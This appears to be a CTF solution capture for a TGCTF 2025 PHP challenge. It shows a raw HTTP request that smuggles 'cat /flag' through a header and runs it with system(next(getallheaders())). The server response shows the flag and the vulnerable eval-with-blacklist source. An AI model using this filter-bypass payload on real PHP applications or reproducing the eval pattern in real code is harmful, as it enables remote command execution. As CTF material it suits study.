 GET /?tgctf2025=system(next(getallheaders())); HTTP/1.1
Host: 127.0.0.1:51642
User-Agent: Mozilla/5.0 (Windows NT Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
X-Forwarded-For:
Priority: u=0, i
Pragma: no-cache
Content-Type: cat /flag
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Tue, 15 Apr 2025 08:25:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 1452
TGCTF{8cfb169e-308e-6f73-740e-e3a33284762e}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /><br />$tgctf2025</span><span style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'tgctf2025'</span><span style="color:
#007700">];<br /><br />if(!</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span
style="color: #DD0000">"/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&amp;|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\&lt;|\.|\&gt;|\/|\?|\\\\/i"</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$tgctf2025</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#FF8000">//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">eval(</span><span style="color:
#0000BB">$tgctf2025</span><span style="color: #007700">);<br />}<br />else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">'(╯‵□′)╯炸弹！•••*～●'</span><span style="color: #007700">);<br />}<br /><br /></span><span
style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
</span>
</code>